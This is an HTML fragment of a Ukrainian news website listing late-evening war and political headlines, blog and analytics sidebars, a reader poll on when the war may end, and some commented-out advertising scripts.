                        <a class="comments_info" href="/blognews/1769353426-papa-rimskiy-zrobiv-zayavu-pro-kinets-viyni-v-ukrayini.html#mc-container" data-cackle-channel="533184" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:17</time>
                    <h3><a href="/blognews/1769349013-pensiyi-po-novomu-ukrayintsyam-gotuyut-tri-vidi-viplat.html" style="">Пенсії по-новому: українцям готують три види виплат</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">495</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769349013-pensiyi-po-novomu-ukrayintsyam-gotuyut-tri-vidi-viplat.html#mc-container" data-cackle-channel="533179" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:49</time>
                    <h3><a href="/blognews/1769351300-bez-shansu-na-vizhivannya-na-zaporizhzhi-rosiyani-vidpravili.html" style="">Без шансу на виживання: на Запоріжжі росіяни відправили на штурм "Урал-кабріолет" з піхотою</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">453</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769351300-bez-shansu-na-vizhivannya-na-zaporizhzhi-rosiyani-vidpravili.html#mc-container" data-cackle-channel="533183" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:26</time>
                    <h3><a href="/blognews/1769260355-u-donetsku-okupant-ubiv-okupanta-v-ateshi-rozpovili-za.html" style="">У Донецьку окупант убив окупанта: в "Атеші" розповіли, за що</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">369</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769260355-u-donetsku-okupant-ubiv-okupanta-v-ateshi-rozpovili-za.html#mc-container" data-cackle-channel="533132" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:01</time>
                    <h3><a href="/blognews/1769232976-tramp-konkurue-z-putina-u-zavolodinni-neobmezhenoyu-vladoyu-.html" style="">Трамп конкурує з Путіним у заволодінні необмеженою владою, - NYT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">253</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769232976-tramp-konkurue-z-putina-u-zavolodinni-neobmezhenoyu-vladoyu-.html#mc-container" data-cackle-channel="533105" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:59</time>
                    <h3><a href="/blognews/1769360386-biti-a-ne-niti-yak-bagatoditniy-batko-ta-biznesmen-stav.html" style="">Бити, а не нити: як багатодітний батько та бізнесмен став легендарним снайпером</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">357</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769360386-biti-a-ne-niti-yak-bagatoditniy-batko-ta-biznesmen-stav.html#mc-container" data-cackle-channel="533194" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:38</time>
                    <h3><a href="/blognews/1769358752-data-zakinchennya-viyni-zalezhit-vid-konkretnih-garantiy.html" style="">Дата закінчення війни залежить від конкретних гарантій безпеки, - Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">118</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769358752-data-zakinchennya-viyni-zalezhit-vid-konkretnih-garantiy.html#mc-container" data-cackle-channel="533193" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:15</time>
                    <h3><a href="/blognews/1769271963-putin-zminyue-istoriyu-dlya-vipravdannya-viyni-proti-ukrayini-.html" style="">Путін "змінює історію" для виправдання війни проти України, - ЦПД</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">529</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769271963-putin-zminyue-istoriyu-dlya-vipravdannya-viyni-proti-ukrayini-.html#mc-container" data-cackle-channel="533148" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:38</time>
                    <h3><a href="/blognews/1769355299-kolishniy-golova-op-ermak-vidnoviv-advokatsku-diyalnist.html" style="">Колишній голова ОП Єрмак відновив адвокатську діяльність</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">253</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769355299-kolishniy-golova-op-ermak-vidnoviv-advokatsku-diyalnist.html#mc-container" data-cackle-channel="533187" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:14</time>
                    <h3><a href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html" style="">Приховав мільйони в декларації: депутату райради на Закарпатті оголосили підозру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">170</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html#mc-container" data-cackle-channel="533174" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:39</time>
                    <h3><a href="/blognews/1769347446-svitolina-triumfalno-vibila-z-australian-open-vzhe-drugu-rosiyanku.html" style="">Світоліна тріумфально вибила з Australian Open вже другу росіянку</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">205</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769347446-svitolina-triumfalno-vibila-z-australian-open-vzhe-drugu-rosiyanku.html#mc-container" data-cackle-channel="533178" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:15</time>
                    <h3><a href="/blognews/1769349497-zelenskiy-moskva-vikoristovue-bilorus-dlya-shantazhu-evropi.html" style="">Зеленський: Москва використовує Білорусь для шантажу Європи і атак по Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">83</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769349497-zelenskiy-moskva-vikoristovue-bilorus-dlya-shantazhu-evropi.html#mc-container" data-cackle-channel="533181" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:50</time>
                    <h3><a href="/blognews/1769344650-fedorov-priznachiv-flesha-radnikom-ukrayina-posilyue-reb.html" style="">Федоров призначив "Флеша" радником: Україна посилює РЕБ і зв’язок на фронті</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">179</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769344650-fedorov-priznachiv-flesha-radnikom-ukrayina-posilyue-reb.html#mc-container" data-cackle-channel="533173" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:26</time>
                    <h3><a href="/blognews/1769340596-rf-namagaetsya-prorvati-kordon-na-harkivshchini-ta-stvoriti.html" style="">РФ намагається прорвати кордон на Харківщині та створити "буферну зону"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">116</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769340596-rf-namagaetsya-prorvati-kordon-na-harkivshchini-ta-stvoriti.html#mc-container" data-cackle-channel="533171" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:01</time>
                    <h3><a href="/blognews/1769338607-lamati-cherez-kolino-u-putina-rozkritikuvali-metodi-trampa.html" style="">Ламати "через коліно": у Путіна розкритикували методи Трампа в політиці</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">243</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769338607-lamati-cherez-kolino-u-putina-rozkritikuvali-metodi-trampa.html#mc-container" data-cackle-channel="533170" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank" style="color:#333;">Пастка OSINT: чому карти фронту можуть брехати?</a></h3>
                        <p class="meta">21.01.2026 22:25</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769232976-tramp-konkurue-z-putina-u-zavolodinni-neobmezhenoyu-vladoyu-.html">Трамп конкурує з Путіним у заволодінні необмеженою владою, - NYT</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769232976-tramp-konkurue-z-putina-u-zavolodinni-neobmezhenoyu-vladoyu-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769256116-skilki-energiyi-spozhivae-holodilnik-i-yak-realno-zaoshchaditi.html">Скільки енергії споживає холодильник і як реально заощадити на світлі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769256116-skilki-energiyi-spozhivae-holodilnik-i-yak-realno-zaoshchaditi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769260355-u-donetsku-okupant-ubiv-okupanta-v-ateshi-rozpovili-za.html">У Донецьку окупант убив окупанта: в "Атеші" розповіли, за що</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769260355-u-donetsku-okupant-ubiv-okupanta-v-ateshi-rozpovili-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769271963-putin-zminyue-istoriyu-dlya-vipravdannya-viyni-proti-ukrayini-.html">Путін "змінює історію" для виправдання війни проти України, - ЦПД</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769271963-putin-zminyue-istoriyu-dlya-vipravdannya-viyni-proti-ukrayini-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769273046-kontraktnikiv-18-24-mozhut-povtorno-prizvati-do-viyska.html">Контрактників "18-24" можуть повторно призвати до війська відразу після демобілізації - нардеп</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769273046-kontraktnikiv-18-24-mozhut-povtorno-prizvati-do-viyska.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
